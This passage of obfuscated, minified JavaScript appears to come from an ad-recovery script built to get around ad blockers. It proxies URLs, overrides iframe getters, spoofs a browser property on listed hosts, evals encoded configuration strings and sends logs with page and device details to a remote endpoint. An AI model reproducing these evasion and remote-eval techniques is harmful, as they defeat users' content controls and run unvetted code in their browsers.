Fr=Fn,z1=Y['A'][Fr(0x3bd)](Fr(0xe56),!0x1,Fr(0xa86));return!!z1&&!!z1[Fr(0x614)](',')[0x4];}},0x1b6c:(F,b,v)=>{'use strict';const Fy=a2w;v['d'](b,{'A':()=>L});class L{static[Fy(0xc9e)](){const Fq=Fy;try{if(null!=window[Fq(0x9d6)][Fq(0xd3c)]&&Fq(0xc9e)===window[Fq(0x9d6)][Fq(0xd3c)][Fq(0xc9e)][Fq(0xd1e)])return!0x0;}catch(R){}return!0x1;}static[Fy(0xf34)](){const Ff=Fy;try{if(L[Ff(0xc9e)]())return!0x1;const R=navigator[Ff(0x1f5)][Ff(0x1099)](),M=[Ff(0x3e8)];return![Ff(0x2ec),Ff(0x105b),Ff(0xc74),Ff(0xe2e),Ff(0x935),Ff(0xc45),Ff(0x6df),Ff(0xc33),Ff(0x606),Ff(0xcdf),Ff(0x3c6),Ff(0x33d),Ff(0xf4c)][Ff(0xeb9)](Y=>R[Ff(0x515)](Y))&&M[Ff(0xeb9)](Y=>R[Ff(0x515)](Y));}catch(Y){}return!0x1;}static[Fy(0x1dc)](){const Fp=Fy;try{if(L[Fp(0xc9e)]())return!0x1;const R=navigator[Fp(0x1f5)][Fp(0x1099)]();if(R[Fp(0x515)](Fp(0xaf1))||R[Fp(0x515)](Fp(0x8c9)))return!0x0;const M=[Fp(0x606)];return![Fp(0x2ec),Fp(0x105b),Fp(0xc74),Fp(0xe2e),Fp(0x935),Fp(0xc45),Fp(0x6df),Fp(0xc33),Fp(0xcdf),Fp(0x3c6),Fp(0x33d),Fp(0xf4c)][Fp(0xeb9)](Y=>R[Fp(0x515)](Y))&&M[Fp(0xeb9)](Y=>R[Fp(0x515)](Y));}catch(Y){}return!0x1;}static[Fy(0xd7f)](){const Fg=Fy;try{const R=navigator[Fg(0x1f5)][Fg(0x1099)]();return R[Fg(0x515)](Fg(0xa18))&&R[Fg(0x515)](Fg(0x4ce));}catch(M){}return!0x1;}static[Fy(0xdc1)](){const b0=Fy;try{return navigator[b0(0x1f5)][b0(0x1099)]()[b0(0x515)](b0(0xa02));}catch(R){}return!0x1;}static[Fy(0xff0)](){const b1=Fy;return navigator[b1(0x1f5)][b1(0x1099)]()[b1(0x515)](b1(0xab2));}}},0x1e99:(F,b,v)=>{'use strict';const b2=a2w;v['d'](b,{'H$':()=>Q,'Tq':()=>D,'fd':()=>j});var L=v(0x1e87);const R=b2(0x62b),M=0x927c0,Y=()=>{const b3=b2,B=L['A'][b3(0x3bd)](R);if(B)try{const H=Date[b3(0x60f)](),W=JSON[b3(0x9f2)](atob(B))[b3(0x736)](J=>J[b3(0xbf9)]+M>H);L['A'][b3(0x92a)](R,btoa(JSON[b3(0x36e)](W)));}catch(J){}},D=()=>!window[b2(0x723)][b2(0xa1b)][b2(0xf94)](b2(0x3a5)),Q=B=>{const b4=b2;Y();const H=L['A'][b4(0x3bd)](R);if(H)try{const W=JSON[b4(0x9f2)](atob(H)),J=Date[b4(0x60f)](),G=W[b4(0x746)](K=>K[b4(0xc97)]===B);if(!G||G[b4(0xbf9)]+M<J)return;return G[b4(0x2f7)];}catch(K){return;}},j=(B,H)=>{const b5=b2;Y();const W=L['A'][b5(0x3bd)](R);try{const J=W?JSON[b5(0x9f2)](atob(W)):[],G=J[b5(0xe3b)](K=>K[b5(0xc97)]===B);-0x1!==G?(J[G][b5(0x2f7)]=H,J[G][b5(0xbf9)]=Date[b5(0x60f)]()):J[b5(0xfd2)]({'url':B,'timestamp':Date[b5(0x60f)](),'blocked':H}),L['A'][b5(0x92a)](R,btoa(JSON[b5(0x36e)](J)));}catch(K){}};},0x5c5:(F,b,v)=>{'use strict';const bj=a2w;v['d'](b,{'A1':()=>G,'AG':()=>t,'M5':()=>O,'VE':()=>U,'VL':()=>W,'vR':()=>K,'z9':()=>a});var L=v(0x81),R=v(0x2197),M=v(0x2c0),Y=v(0x380),D=v(0x1a13),Q=v(0x13a3),j=v(0x2126),B=v(0x1b6c),c=v(0xe8e),H=v(0x1e99);function a(A){const b6=a2w,m=null==A?void 0x0:A[b6(0x460)]((N,i)=>({'autoRecovery':N,'configIndex':i}))[b6(0x736)](N=>{const b7=b6;let {autoRecovery:i}=N;return i[b7(0x2aa)];})[b6(0x746)](N=>{const b8=b6;let {autoRecovery:i}=N;if(!i[b8(0xa01)])return!0x0;try{if(eval(i[b8(0xa01)][b8(0x557)]))return!0x0;}catch(h){j['A'][b8(0xcce)](b8(0xf26),h);}return!0x1;});return m;}function W(A,m,N){const b9=a2w;try{const i=(0x0,L['Wq'])({'protectUrlContext':m,'url':N,'kind':L['MN'][b9(0x6f0)],'endpoint':R['A'][b9(0x678)]}),h=b9(0x546)[b9(0xea0)](i,'\x22]');if(!M['A'][b9(0x3bd)](A)[b9(0x9ba)][b9(0x59b)](A[b9(0x983)][b9(0x9cb)],h)){const k=A[b9(0x983)][b9(0x212)](b9(0x298));k[b9(0x795)]=b9(0x1bd),k['as']=b9(0x291),M['A'][b9(0x3bd)](A)[b9(0x1f2)][b9(0x92a)][b9(0x59b)](k,i),A[b9(0x983)][b9(0x9cb)][b9(0xec2)](k);}}catch(S){}}const J=[];let o=!0x1;function t(A,m,N){const bz=a2w;J[bz(0xfd2)](N),o||(o=!0x0,function i(){const bw=bz,h=J[bw(0xcba)]();if(!h)return void(o=!0x1);const k=A[bw(0x983)][bw(0x212)](bw(0x291));k[bw(0xc1a)]=(0x0,L['Wq'])({'protectUrlContext':m,'url':h[bw(0xc1a)],'kind':L['MN'][bw(0x6f0)],'endpoint':R['A'][bw(0x678)]});for(const {name:S,value:E}of Array[bw(0x6a2)](h[bw(0xe9b)]))bw(0xc1a)!==S&&k[bw(0x9a3)](S,E);h[bw(0xdac)]||h[bw(0x122)]?(k[bw(0xe02)](bw(0xd1b),()=>{const bs=bw;h[bs(0xe44)](new Event(bs(0xd1b)));}),k[bw(0xe02)](bw(0xe19),()=>{const bZ=bw,V=new Event(bZ(0xe19));V[bZ(0xe7e)]=!0x0,h[bZ(0xe44)](V);}),A[bw(0x983)][bw(0x9cb)][bw(0xec2)](k),i()):(k[bw(0xe02)](bw(0xd1b),()=>{const bF=bw;h[bF(0xe44)](new Event(bF(0xd1b))),i();}),k[bw(0xe02)](bw(0xe19),()=>{const bb=bw,V=new Event(bb(0xe19));V[bb(0xe7e)]=!0x0,h[bb(0xe44)](V),i();}),A[bw(0x983)][bw(0x9cb)][bw(0xec2)](k));}());}async function G(A,m,N){const bv=a2w;if(!(0x0,H['Tq'])())return await l(A,m,N);const i=(0x0,H['H$'])(N);if(void 0x0!==i)return l(A,m,N)[bv(0x41f)](k=>{(0x0,H['fd'])(N,k);}),i;const h=await l(A,m,N);return(0x0,H['fd'])(N,h),h;}async function l(A,m,N){const bL=a2w;if(B['A'][bL(0x1dc)]()&&B['A'][bL(0xff0)]())return await(0x0,c['p'])(m,N);const i=A[bL(0x983)][bL(0x212)](bL(0x298));i[bL(0x795)]=bL(0x1bd),i['as']=bL(0x291),M['A'][bL(0x3bd)](A)[bL(0x1f2)][bL(0x92a)][bL(0x59b)](i,N);const h=new Promise(k=>{const bR=bL;i[bR(0xe02)](bR(0xd1b),()=>{const bM=bR;try{A[bM(0x983)][bM(0x9cb)][bM(0x2e1)](i);}catch(S){}k(!0x1);}),i[bR(0xe02)](bR(0xe19),()=>{const bY=bR;try{A[bY(0x983)][bY(0x9cb)][bY(0x2e1)](i);}catch(S){}k(!0x0);});});return A[bL(0x983)][bL(0x9cb)][bL(0xec2)](i),h;}function K(A,m,N){const bD=a2w;if(N[bD(0x601)]&&N[bD(0xfb4)]instanceof Element&&!N[bD(0xfb4)][bD(0x768)]){N[bD(0xfb4)][bD(0x768)]=!0x0;const i=(0x0,L['Wq'])({'protectUrlContext':A,'url':N[bD(0x601)],'kind':L['MN'][bD(0x12d)],'endpoint':R['A'][bD(0x678)]}),h=m[bD(0x983)][bD(0x212)](bD(0x298));Array[bD(0x6a2)](N[bD(0xfb4)][bD(0xe9b)])[bD(0xc8c)](k=>{const bQ=bD;h[bQ(0x9a3)](k[bQ(0xd1e)],k[bQ(0x4a4)]);}),M['A'][bD(0x3bd)](m)[bD(0x1f2)][bD(0x92a)][bD(0x59b)](h,i),h[bD(0x768)]=!0x0,N[bD(0xfb4)][bD(0xd94)](bD(0xda1),h);}}const n=[bj(0x7db),bj(0xd9f),bj(0x6b5),bj(0x569),bj(0x852),bj(0x305),bj(0xc79),bj(0x767),bj(0x6cb),bj(0xe57),bj(0x2cd),bj(0x10d1)],C=0x3,d=A=>{const bB=bj;var m;if(bB(0x444)!==A[bB(0x1006)][bB(0xef1)]||!A[bB(0x503)][bB(0x515)](bB(0x8e8)))return!0x1;if(A[bB(0x503)][bB(0x772)]>0x2710)return!0x0;const N=null!==(m=A[bB(0x587)])&&void 0x0!==m?m:'';return n[bB(0x736)](i=>N[bB(0x515)](i))[bB(0x772)]>=C;},U=(A,m,N)=>{const bc=bj,h=x=>(0x0,Y['Bo'])(m,x),k=x=>(0x0,Y['pI'])(m,x),S=x=>(0x0,Y['yu'])(m,x);try{for(const x of Array[bc(0x6a2)](N))if(x instanceof CSSStyleRule){if(!0x0!==x[bc(0x768)]){var E;if(!d(x)||null!==(E=m[bc(0x3ac)])&&void 0x0!==E&&E[bc(0xeb9)](X=>{const bH=bc;var P;return null===(P=x[bH(0x587)])||void 0x0===P?void 0x0:P[bH(0x515)](X);})){var V,u;const X=(0x0,D['Qw'])({'protectUrlContext':A,'selector':null!==(V=x[bc(0x587)])&&void 0x0!==V?V:'','idFilter':P=>(0x0,Y['Bo'])(m,P),'attributeFilter':P=>(0x0,Y['yu'])(m,P)});x[bc(0x587)]=null!==(u=x[bc(0x587)])&&void 0x0!==u&&u[bc(0x515)](bc(0xed6))?X:''[bc(0xea0)](x[bc(0x587)],',')[bc(0xea0)](X);}for(let P=0x0;P<x[bc(0x1006)][bc(0x772)];P++){const I=x[bc(0x1006)][P],T=x[bc(0x1006)][I];bc(0x69e)==typeof T&&T[bc(0x515)](bc(0x6fc))&&(x[bc(0x1006)][I]=(0x0,D['oY'])({'protectUrlContext':A,'value':T,'idFilter':h,'urlFilter':k,'attributeFilter':S}));}}U(A,m,x[bc(0xab3)]),x[bc(0x768)]=!0x0;}else(x instanceof CSSMediaRule||x instanceof CSSSupportsRule)&&(!0x0!==x[bc(0x768)]&&U(A,m,x[bc(0xab3)]),x[bc(0x768)]=!0x0);}catch(y){}},O=(A,m,N)=>{const ba=bj;if(!(N instanceof Element))return;const h=M['A'][ba(0x3bd)](window)[ba(0xf0f)][ba(0x3bd)][ba(0x59b)](N);if((0x0,Y['ts'])(m,h)){const u=M['A'][ba(0x3bd)](window)[ba(0x263)][ba(0x3bd)][ba(0x59b)](N),x=ba(0x962)+(0x0,Q['md'])(h[ba(0x1099)]()),X=new RegExp('<'[ba(0xea0)](h[ba(0x1099)](),ba(0x375)),'gi'),P=new RegExp('</'[ba(0xea0)](h[ba(0x1099)](),'>'),'gi'),I=u[ba(0x302)](X,'<'[ba(0xea0)](x,'$1'))[ba(0x302)](P,'</'[ba(0xea0)](x,'>'));M['A'][ba(0x3bd)](window)[ba(0x263)][ba(0x92a)][ba(0x59b)](N,I);}const k=M['A'][ba(0x3bd)](window)[ba(0x9cc)][ba(0x3bd)][ba(0x59b)](N);(0x0,Y['Bo'])(m,k)&&M['A'][ba(0x3bd)](window)[ba(0x9cc)][ba(0x92a)][ba(0x59b)](N,(0x0,Q['md'])(k));const S=M['A'][ba(0x3bd)](window)[ba(0xbb1)][ba(0x3bd)][ba(0x59b)](N);for(const T of Array[ba(0x6a2)](S))(0x0,Y['Bo'])(m,T)&&(S[ba(0xe88)]((0x0,Q['md'])(T)),S[ba(0x581)](T));const E=M['A'][ba(0x3bd)](window)[ba(0xd37)][ba(0x3bd)][ba(0x59b)](N);for(const y of Array[ba(0x6a2)](E))if((0x0,Y['yu'])(m,y[ba(0xd1e)])){const q=ba(0x44c)+(0x0,Q['md'])(y[ba(0xd1e)][ba(0x51f)](0x5)[ba(0x1099)]());M['A'][ba(0x3bd)](window)[ba(0xcb0)][ba(0x59b)](N,q,y[ba(0x4a4)]),M['A'][ba(0x3bd)](window)[ba(0xc7a)][ba(0x59b)](N,y[ba(0xd1e)]);}else(0x0,Y['v5'])(m,y[ba(0xd1e)],y[ba(0x4a4)])&&M['A'][ba(0x3bd)](window)[ba(0xcb0)][ba(0x59b)](N,y[ba(0xd1e)],(0x0,Q['md'])(y[ba(0x4a4)]));if(N instanceof HTMLAnchorElement){const f=M['A'][ba(0x3bd)](window)[ba(0xa78)][ba(0x59b)](N,ba(0x601));if(f&&!(0x0,L['EW'])(f))try{const p=new URL(f)[ba(0xa1b)];(m[ba(0xff1)][ba(0xeb9)](g=>g[ba(0x4de)](f))||m[ba(0xe1f)][ba(0xeb9)](g=>p[ba(0xf94)](g)))&&M['A'][ba(0x3bd)](window)[ba(0xcb0)][ba(0x59b)](N,ba(0x601),(0x0,L['Wq'])({'protectUrlContext':A,'url':f,'kind':L['MN'][ba(0xa96)],'endpoint':R['A'][ba(0x678)]}));}catch(g){}}const V=N[ba(0x4e3)]()[ba(0x736)](z0=>z0[ba(0x515)](ba(0x5e9)));V[ba(0x772)]>0x0&&V[ba(0xc8c)](z0=>{const bW=ba;N[bW(0x920)](z0);});};},0x71:(F,b,v)=>{'use strict';v['d'](b,{'mM':()=>Y});const L=0x1f40,R=0x32,M=0x1;async function Y(D,Q){const bC=a2w,{enableGpp:j=!0x1}=Q||{},B=await function(H){const {tcfTimeoutMs:W=L,requireTcString:J=!0x0}=H||{};return new Promise(async(G,K)=>{const bG=a2w;try{var C,U;await(function(){const bJ=a2w;let N=arguments[bJ(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:L;return new Promise((h,k)=>{const bo=bJ,S=Date[bo(0x60f)](),E=()=>{const bt=bo;bt(0x18a)!=typeof window[bt(0xf18)]?Date[bt(0x60f)]()-S>N?k(new Error(bt(0xca0))):setTimeout(E,R):h(window[bt(0xf18)]);};E();});}(W));let O=!0x1;const A=N=>!(!N||bG(0xd64)!==N[bG(0x1e1)]&&bG(0x958)!==N[bG(0x1e1)]||J&&!N[bG(0xc23)]),m=(N,h)=>{const bl=bG;if(h&&!O&&A(N)){O=!0x0;try{var k,S;null===(k=(S=window)[bl(0xf18)])||void 0x0===k||k[bl(0x59b)](S,bl(0xd9e),0x2,()=>{},N[bl(0xb01)]);}catch{}G(N);}};null===(C=(U=window)[bG(0xf18)])||void 0x0===C||C[bG(0x59b)](U,bG(0xe02),0x2,m),setTimeout(()=>{const bK=bG;O||K(new Error(bK(0x456)));},W);}catch(N){K(N);}});}();if(!function(H){const bn=a2w;var W,J;return!!(null!==(W=null===(J=H[bn(0x2d9)])||void 0x0===J?void 0x0:J[bn(0xef3)])&&void 0x0!==W?W:{})[M];}(B))throw new Error(bC(0xc99));let c;if(j)try{c=await(function(){const bd=bC;let H=arguments[bd(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((W,J)=>{const bU=bd,G=Date[bU(0x60f)](),l=()=>{const bO=bU;bO(0x18a)!=typeof window[bO(0x789)]?Date[bO(0x60f)]()-G>H?J(new Error(bO(0xf8b))):setTimeout(l,R):((()=>{const bA=bO;try{var K,C,d,U;null===(K=(C=window)[bA(0x789)])||void 0x0===K||K[bA(0x59b)](C,bA(0xe02),(O,A)=>{const bm=bA;A&&O&&(bm(0xa5b)===O[bm(0xf13)]||bm(0xedc)===O[bm(0xf13)])&&W(O);}),null===(d=(U=window)[bA(0x789)])||void 0x0===d||d[bA(0x59b)](U,bA(0x19a),(O,A)=>{const bN=bA;A&&O&&W({'eventName':bN(0x91e),'data':O});});}catch{}})());};l();});}());}catch(H){console[bC(0xcee)](H);}return{'result':await Promise[bC(0xebd)](D({'tcData':B,'gppInfo':c})),'tcData':B,'gppInfo':c};}},0x2126:(F,v,L)=>{'use strict';const be=a2w;L['d'](v,{'A':()=>O});var R,M=L(0x1cbf),Y=L(0x81),D=L(0xc72),Q=L(0x941),j=L(0x2197),B=L(0x1e87),H=L(0x17f6),W=L(0x385),J=L(0x4d9),G=L(0x12e6),K=L(0x1fa9);const C=be(0x6de);var U=function(N){const bi=be;return N[N[bi(0x33f)]=0x0]=bi(0x33f),N[N[bi(0x412)]=0x1]=bi(0x412),N[N[bi(0x2a3)]=0x2]=bi(0x2a3),N;}(U||{});class O{constructor(N){const bh=be;var k=this;let S=arguments[bh(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:U[bh(0x2a3)],E=arguments[bh(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',V=arguments[bh(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[bh(0x45b)]=N,this[bh(0x750)]=S,this[bh(0x102f)]=E,this[bh(0x9f0)]=V,(0x0,M['A'])(this,bh(0x756),function(x){const bk=bh;for(var X=arguments[bk(0x772)],P=new Array(X>0x1?X-0x1:0x0),I=0x1;I<X;I++)P[I-0x1]=arguments[I];return{'level':x,'timestamp':Date[bk(0x60f)](),'inventoryId':k[bk(0x102f)],'args':P};}),(0x0,M['A'])(this,bh(0xccc),()=>{const bS=bh;window[bS(0xe02)](bS(0xb88),x=>{const bE=bS;if(x[bE(0xc03)]&&x[bE(0xc03)][bE(0x695)]===C){if(this[bE(0x750)]===U[bE(0x412)])return A({'inventoryId':this[bE(0x102f)],...x[bE(0xc03)]});if(this[bE(0x750)]===U[bE(0x33f)]&&x[bE(0xc03)][bE(0x102f)]){if(bE(0xcce)===x[bE(0xc03)][bE(0x58f)])return O[bE(0xcce)]('['[bE(0xea0)](x[bE(0xc03)][bE(0x102f)],']'),...x[bE(0xc03)][bE(0xd6f)]);if(bE(0xcee)===x[bE(0xc03)][bE(0x58f)])return O[bE(0xcee)]('['[bE(0xea0)](x[bE(0xc03)][bE(0x102f)],']'),...x[bE(0xc03)][bE(0xd6f)]);if(bE(0xe19)===x[bE(0xc03)][bE(0x58f)])return O[bE(0xe19)](x[bE(0xc03)][bE(0xe19)],'['[bE(0xea0)](x[bE(0xc03)][bE(0x102f)],']'),...x[bE(0xc03)][bE(0xd6f)]);}}});}),(0x0,M['A'])(this,bh(0xf33),()=>{const bu=bh,x=async()=>{const bV=a2w;if(bV(0xca2)!==window[bV(0x723)][bV(0x332)]&&bV(0x9a1)!==window[bV(0x723)][bV(0x332)])return;window[bV(0x723)][bV(0x332)]='';const X=prompt(bV(0x6ae));if(bV(0x1ca)===X)return this[bV(0x9f0)][bV(0xc8c)](q=>console[bV(0xdc7)](...q[bV(0xd6f)]));if(bV(0x9a1)!==X)return;const P=prompt(bV(0xdb4)),I=prompt(bV(0xb88)),T=await O[bV(0x11e)](bV(0x105e),null!=P?P:bV(0xad3),null!=I?I:bV(0xad3));alert(bV(0xf8d)),window[bV(0x320)](bV(0x14d)[bV(0xea0)](T));};window[bu(0xe02)](bu(0x853),x),window[bu(0xab6)](x,0xbb8);}),S===U[bh(0x33f)]&&this[bh(0xf33)](),S!==U[bh(0x33f)]&&S!==U[bh(0x412)]||this[bh(0xccc)]();}static[be(0xcce)](){const bx=be;this[bx(0xf7d)]();for(var N=arguments[bx(0x772)],k=new Array(N),S=0x0;S<N;S++)k[S]=arguments[S];const E=this[bx(0x597)][bx(0x756)](bx(0xcce),...k);if(this[bx(0x597)][bx(0x750)]!==U[bx(0x33f)])return A(E);this[bx(0x597)][bx(0x9f0)][bx(0xfd2)](E),(j['A'][bx(0xcce)]||bx(0x5f2)===B['A'][bx(0x3bd)](bx(0x83a),!0x1))&&console[bx(0xdc7)](...k);}static[be(0xcee)](){const bX=be;this[bX(0xf7d)]();for(var N=arguments[bX(0x772)],k=new Array(N),S=0x0;S<N;S++)k[S]=arguments[S];const E=this[bX(0x597)][bX(0x756)](bX(0xcee),...k);if(this[bX(0x597)][bX(0x750)]!==U[bX(0x33f)])return A(E);this[bX(0x597)][bX(0x9f0)][bX(0xfd2)](E),(j['A'][bX(0xcce)]||bX(0x5f2)===B['A'][bX(0x3bd)](bX(0x83a),!0x1))&&console[bX(0xcee)](...k);}static[be(0xe19)](N){const bP=be;this[bP(0xf7d)]();for(var k=arguments[bP(0x772)],S=new Array(k>0x1?k-0x1:0x0),E=0x1;E<k;E++)S[E-0x1]=arguments[E];const V=this[bP(0x597)][bP(0x756)](bP(0xe19),[N,...S]);if(V[bP(0xe19)]=N,this[bP(0x597)][bP(0x750)]!==U[bP(0x33f)])return A(V);this[bP(0x597)][bP(0x9f0)][bP(0xfd2)](V),(j['A'][bP(0xcce)]||bP(0x5f2)===B['A'][bP(0x3bd)](bP(0x83a),!0x1))&&console[bP(0xe19)](N,...S);}static[be(0x36f)](N,k){const bI=be;return this[bI(0xf7d)](),O[bI(0xcce)](bI(0x36f),N,k),O[bI(0xcce)](bI(0x4cf),(0x0,H['j'])()),O[bI(0x11e)](N,k,k);}static async[be(0x11e)](N,k,S){const bT=be;this[bT(0xf7d)]();const E=this[bT(0x597)][bT(0x9f0)][bT(0x460)](P=>({...P,'timestamp':Math[bT(0xd07)](P[bT(0xbf9)]/0x3e8)})),V=Q['A'][bT(0x863)](JSON[bT(0x36e)](E)),x=await(0x0,G['C8'])(this[bT(0x597)][bT(0x45b)],j['A'][bT(0x678)])?(0x0,G['XV'])(j['A'][bT(0x678)],0x0):j['A'][bT(0x678)],X=new URL(''[bT(0xea0)](x,bT(0x58e)));return X[bT(0x426)][bT(0x941)](bT(0x2ca),j['A'][bT(0x2ca)]),X[bT(0x426)][bT(0x941)](bT(0xed0),N),X[bT(0x426)][bT(0x941)](bT(0x98d),k),X[bT(0x426)][bT(0x941)](bT(0xb88),S),X[bT(0x426)][bT(0x941)](bT(0xc97),location[bT(0x601)]),X[bT(0x426)][bT(0x941)](bT(0xde8),(0x0,W['z3'])()[bT(0x2a6)]()),X[bT(0x426)][bT(0x941)](bT(0xbe9),(await(0x0,J['H4'])())[bT(0x2a6)]()),X[bT(0x426)][bT(0x941)](bT(0x77a),K['A'][bT(0xc9f)](0x10,0x10)),(await D['G'][bT(0xd91)](bT(0xb78),(0x0,Y['Wq'])({'protectUrlContext':this[bT(0x597)][bT(0x45b)],'url':X,'endpoint':x}),V))[bT(0x4ac)];}}R=O,(0x0,M['A'])(O,be(0x597),void 0x0),(0x0,M['A'])(O,be(0x952),N=>R[be(0x597)]=new R(N,U[be(0x33f)])),(0x0,M['A'])(O,be(0x7a0),(N,k)=>R[be(0x597)]=new R(N,U[be(0x412)],k)),(0x0,M['A'])(O,be(0xf7d),()=>{const br=be;R[br(0x597)]||(R[br(0x597)]=new R({'version':'v9','originalHostname':'_'}));});const A=N=>{const by=be;let k=window;for(;k!==window[by(0xa62)][by(0x6ce)];){k=k[by(0xddf)][by(0x6ce)];try{N[by(0x695)]=C,k[by(0xe80)](N,'*');}catch(S){}}};},0x10b1:(F,b,v)=>{'use strict';v['d'](b,{'I':()=>B,'i':()=>j});var L=v(0x2197),R=v(0x120e),M=v(0x13a3),Y=v(0x81),D=v(0x739),Q=v(0x2126);const j=()=>{const bq=a2w;try{const H='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj4k5fbj1dzj353sa57sjlj7jx3j5j19kj3jx53s5nmvj5bs,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5nj4v575t5s5cjy57jxjxsj5jyjlj5j3jojosj55n,5nh5fvv5f5hjyjxj3ajy5t5fjxvsjxv5n,5njpj3525cjp5fj3d5n,5n57j4jya57j457hj1s5n,5nj1sj3d57jx53jyjx5fjxs5njhjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n57jxvsj5aj3j15nm45ndsj1j35c5nm54nnjj,5n5t5fds5nm5n5gxbjx5tv575fjx5gyjs45qjxjsjs5t5fjxj4vjs5t5fjxvj357jxsj5jsj6jsd5f5tb5hsjxvc5kbsj55cjasj1s5tv5fj55g5rd57ajt5tj1j3j4j4*j65q5njnj357jxi5hj357jx5q5njhjs5yjsd57ajt5tj1j3j4j4*[base64],5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncjvjqj8jmjmqlqqqje59jej8l54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc59je5njj';if(0x12===H[bq(0x772)])return null;const a=(0x0,R['OC'])(decodeURI(H));if(!a)throw bq(0xd54);return a;}catch(W){const J=bq(0x9da)[bq(0xea0)](W);return Q['A'][bq(0xe19)](J),(0x0,D['Pf'])(J,new URL(L['A'][bq(0x678)])[bq(0xa1b)],async o=>await Q['A'][bq(0x36f)](bq(0x5ee),o)),null;}},B=(H,a,W,J)=>{const bf=a2w;H[bf(0x736)](o=>bf(0xd29)===o[bf(0x84f)]||bf(0xaf4)===o[bf(0x84f)]&&a||bf(0x1076)===o[bf(0x84f)]&&a&&W||bf(0x7d0)===o[bf(0x84f)]&&!a)[bf(0xc8c)](o=>(G=>{const bp=bf;try{const l=G[bp(0xcd3)][bp(0x302)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(K,C)=>(0x0,Y['Wq'])({'protectUrlContext':J,'url':C,'endpoint':L['A'][bp(0x678)]}))[bp(0x302)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(K,C)=>(0x0,M['md'])(C));G[bp(0xe23)]&&c(l),G[bp(0x57c)]&&window[bp(0xab6)](()=>c(l),G[bp(0x57c)][bp(0xc27)]),G[bp(0xdf1)]&&window[bp(0xe02)](G[bp(0xdf1)][bp(0xed0)],()=>c(l));}catch(K){console[bp(0xe19)](K);}})(o));},c=H=>{const bg=a2w;try{eval(H);}catch(a){L['A'][bg(0xcce)]&&console[bg(0xe19)](bg(0x1013),a);}};},0x1c09:(F,b,v)=>{'use strict';const v0=a2w;v['d'](b,{'N2':()=>t,'je':()=>G,'lD':()=>o});var L=v(0x2126),R=v(0xd17);const M=v0(0x725),Y={'querySelectorAll':()=>[]},D={'postMessage':()=>null,'document':Y,'parent':window};function Q(){const v1=v0;safe[v1(0x3da)]();const l=Object[v1(0x1083)](HTMLIFrameElement[v1(0x96d)],v1(0xe8d));Object[v1(0xbbb)](HTMLIFrameElement[v1(0x96d)],v1(0xe8d),{'get':function(){const v2=v1;if(this[v2(0xff8)](M))return D;for(var C=arguments[v2(0x772)],d=new Array(C),U=0x0;U<C;U++)d[U]=arguments[U];return l[v2(0x3bd)][v2(0x59b)](this,...d);}});const K=Object[v1(0x1083)](HTMLIFrameElement[v1(0x96d)],v1(0x407));Object[v1(0xbbb)](HTMLIFrameElement[v1(0x96d)],v1(0x407),{'get':function(){const v3=v1;if(this[v3(0xff8)](M))return Y;for(var C=arguments[v3(0x772)],d=new Array(C),U=0x0;U<C;U++)d[U]=arguments[U];return K[v3(0x3bd)][v3(0x59b)](this,...d);}});}function j(l){const v4=v0;l[v4(0x9a3)](M,'');}function B(){const v5=v0,l=navigator[v5(0x1f5)][v5(0x1099)]();return![v5(0x2ec),v5(0x105b),v5(0xc74),v5(0xe2e),v5(0x935),v5(0x6df)][v5(0xeb9)](K=>l[v5(0x515)](K))&&[v5(0x606),v5(0x3e8)][v5(0xeb9)](K=>l[v5(0x515)](K));}function c(l,K){return generateSafePromise((C,d)=>{const v6=a2w;let U=0x0;l[v6(0xc8c)](O=>{const v7=v6;O[v7(0x41f)](A=>{const v8=v7;K(A)&&C(!0x0),++U===l[v8(0x772)]&&C(!0x1);})[v7(0xbe2)](d);});});}function H(l){const v9=v0,K=/__#\{(.*?)\}#__/gi,C=[];let d=0x0,U=null;for(;null!==(U=K[v9(0xdcd)](l));)C[v9(0xfd2)](l[v9(0x51f)](d,U[v9(0x4cd)])),C[v9(0xfd2)](a(U[0x1])),d=U[v9(0x4cd)]+U[0x0][v9(0x772)];return C[v9(0xfd2)](l[v9(0x51f)](d)),C[v9(0x352)]('');}function a(l){const vz=v0;try{const K=eval(l);return null===K?vz(0xad3):void 0x0===K?vz(0x9e2):K[vz(0x2a6)]();}catch(n){return console[vz(0xe19)](n),n[vz(0x2a6)]();}}function W(l){const vw=v0;[vw(0xf62),vw(0xe06),vw(0x173),vw(0x2bb),vw(0x321),vw(0x459),vw(0xc01),vw(0xd6c),vw(0x3fe),vw(0x276),vw(0x49d)][vw(0xeb9)](K=>location[vw(0xa1b)][vw(0xf94)](K))&&Object[vw(0xbbb)](l,vw(0x7e2),{'get':function(){return 0x8;}});}const J=(l,K,C)=>{const vs=v0;let d={'targeting':{}};const U={'addService':()=>U,'defineSizeMapping':()=>U,'getAdUnitPath':()=>l,'getOutOfPage':()=>vs(0x5bb)===K,'getResponseInformation':()=>U,'getSlotElementId':()=>C,'setCollapseEmptyDiv':()=>U,'setConfig':O=>(d={...d,...O},U),'getConfig':O=>d[O],'setTargeting':(O,A)=>(d[vs(0xb29)][O]=A,U),'clearTargeting':()=>(d[vs(0xb29)]={},U),'getTargeting':O=>{const vZ=vs;var A;return null!==(A=d[vZ(0xb29)][O])&&void 0x0!==A?A:[];},'getTargetingKeys':()=>Object[vs(0xa44)](d[vs(0xb29)]),'getTargetingMap':()=>d[vs(0xb29)],'setForceSafeFrame':O=>U};return U;};function o(l){const vF=v0;window[vF(0xf4e)]=window[vF(0xf4e)]||{},window[vF(0xf4e)][vF(0x400)]=window[vF(0xf4e)][vF(0x400)]||[];const K=function(){const 